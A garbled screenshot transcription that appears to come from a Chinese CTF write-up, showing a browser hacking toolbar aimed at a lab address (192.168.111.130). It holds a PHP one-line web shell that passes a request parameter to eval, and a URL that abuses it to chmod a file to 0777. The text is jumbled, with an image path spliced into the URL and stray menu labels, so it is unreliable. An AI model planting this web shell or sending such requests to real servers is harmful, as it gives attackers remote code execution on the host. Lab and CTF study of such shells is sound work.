 192.168.111.130:18080/?ant=chmod('sh
搜索
JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPT
Load URL
http://192.168.111.130:18080/?ant=chmod('shell.ant',0777)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace In
data
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
):
书签工具栏
书签菜单
其他书签
微信号: hackctf